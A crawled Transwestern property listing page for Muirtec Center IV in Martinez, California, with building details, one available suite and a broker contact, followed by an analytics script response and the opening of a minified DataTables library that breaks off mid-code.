

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/muirtec-center-iv
body_size: 10884
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Muirtec Center IV" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/4600a141-b8c6-ee11-9079-000d3a5912ac_t.jpg" />
    <meta property="og:description" content="• &#177;9’ finished ceiling in office area
• &#177;14’ clear height in warehouse area
• 2 Grade-level truck doors available and 1 dock-high door
• Conveniently locat" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="• ±9’ finished ceiling in office area
• ±14’ clear height in warehouse area
• 2 Grade-level truck doors available and 1 dock-high door
• Conveniently locat" /><title>
	Transwestern | Muirtec Center IV
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="110ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/muirtec-center-iv" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1487316642" />
<meta name="be:norm_url" content="https://transwestern.com/property/muirtec-center-iv" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897547393" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897547393" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/4600a141-b8c6-ee11-9079-000d3a5912ac_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Muirtec Center IV</h1>
                
                <span class="lct-zipe-code">757 Arnold Dr<br />
                    Martinez, CA 94553
                    
                </span>
                
                <a href="https://twurls.com/muirtec-iv" title="Muirtec Center IV" target="_blank" class="download-flyer-btn" download="Transwestern - Muirtec Center IV - Muirtec Center IV">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        • ±9’ finished ceiling in office area<br>• ±14’ clear height in warehouse area<br>• 2 Grade-level truck doors available and 1 dock-high door<br>• Conveniently located to retail, Highway 4 & I-680<br>• ±3.7 / 1,000 parking ratio<br>• Parapet-signage available<br>• Fully sprinklered Located in the office park east of the Howe Rd and Arnold Dr intersection. Clos proximity to Hwy 4

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Flex</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 45,921</li><li><b>Year Built</b> : 1986</li><li><b>Stories</b> : 1</li><li><b>Typical Floor Size</b> : 45,921</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/RMADE1.jpg" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/bob.maderious">Bob Maderious</a></h5>
                                            
                                            <p>Senior Vice President</p>
                                            
                                            <p>Walnut Creek, California</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(925) 357-2010">(925) 357-2010</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=98aadeda-5b69-410d-a8b9-ba443970c054">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>C</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">16,248 </td>
                                                <td style="text-align: right">$21.00</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">16,248</td>
                                                <td>IG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">Muirtec Center IV </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://twurls.com/muirtec-iv" title="Muirtec Center IV" target="_blank" class="download-att-btn" download="Transwestern - Muirtec Center IV - Muirtec Center IV">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/international-airport-park-building-2-00">Building 2</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/muirtec-center-ii">Muirtec Center II</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/felix-business-park">Felix Business Park - 120</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 37.996962000000003, lng: -122.116439 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'muirtec-center-iv' + "'>" + 'Muirtec Center IV' + "</a></h3>";
            if ('757 Arnold Dr' != '')
                contant += '757 Arnold Dr' + "<br /> ";
            contant += 'Martinez' + ", " + 'CA' + " " + '94553' + "<br /> ";
            if (1.5000 != 0)
                contant += "$" + '1.5000';
            if (1.5000 != 0 && 45921.00 != 0)
                contant += " | ";
            if (45921.00 != 0)
                contant += '45921.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '757 Arnold Dr',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769908105664&cm=&s=1769908105663&v=&lc=English&pt=Transwestern%20%7C%20Muirtec%20Center%20IV&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fmuirtec-center-iv&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769908105664&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c0effb12fb5f4013adfa8d8811290740'; cdAnalytics.setVisitorKey('c0effb12fb5f4013adfa8d8811290740'); cdAnalytics.setForms('c0effb12fb5f4013adfa8d8811290740');

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/DataTables/js/jquery.dataTables.min.js
body_size: 35373
content:
/*! DataTables 1.10.16
 * ©2008-2017 SpryMedia Ltd - datatables.net/license
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):typeof exports=="object"?module.exports=function(t,i){return t||(t=window),i||(i=typeof window!="undefined"?require("jquery"):require("jquery")(t)),n(i,t,t.document)}:n(jQuery,window,document)})(function(n,t,i,r){"use strict";function at(t){var f="a aa ai ao as b fn i m o s ",i,r,u={};n.each(t,function(n){i=n.match(/^([^A-Z]+?)([A-Z])/);i&&f.indexOf(i[1]+" ")!==-1&&(r=n.replace(i[0],i[2].toLowerCase()),u[r]=n,i[1]==="o"&&at(t[n]))});t._hungarianMap=u}function nt(t,i,u){t._hungarianMap||at(t);var f;n.each(i,function(e){f=t._hungarianMap[e];f!==r&&(u||i[f]===r)&&(f.charAt(0)==="o"?(i[f]||(i[f]={}),n.extend(!0,i[f],i[e]),nt(t[f],i[f],u)):i[f]=i[e])})}function fr(n){var i=u.defaults.oLanguage,r=n.sZeroRecords,t;!n.sEmptyTable&&r&&i.sEmptyTable==="No data available in table"&&k(n,n,"sZeroRecords","sEmptyTable");!n.sLoadingRecords&&r&&i.sLoadingRecords==="Loading..."&&k(n,n,"sZeroRecords","sLoadingRecords");n.sInfoThousands&&(n.sThousands=n.sInfoThousands);t=n.sDecimal;t&&ae(t)}function yu(n){var t,i,r;if(a(n,"ordering","bSort"),a(n,"orderMulti","bSortMulti"),a(n,"orderClasses","bSortClasses"),a(n,"orderCellsTop","bSortCellsTop"),a(n,"order","aaSorting"),a(n,"orderFixed","aaSortingFixed"),a(n,"paging","bPaginate"),a(n,"pagingType","sPaginationType"),a(n,"pageLength","iDisplayLength"),a(n,"searching","bFilter"),typeof n.sScrollX=="boolean"&&(n.sScrollX=n.sScrollX?"100%":""),typeof n.scrollX=="boolean"&&(n.scrollX=n.scrollX?"100%":""),t=n.aoSearchCols,t)for(i=0,r=t.length;i<r;i++)t[i]&&nt(u.models.oSearch,t[i])}function pu(t){a(t,"orderable","bSortable");a(t,"orderData","aDataSort");a(t,"orderSequence","asSorting");a(t,"orderDataType","sortDataType");var i=t.aDataSort;typeof i!="number"||n.isArray(i)||(t.aDataSort=[i])}function wu(i){var r;if(!u.__browser){r={};u.__browser=r;var 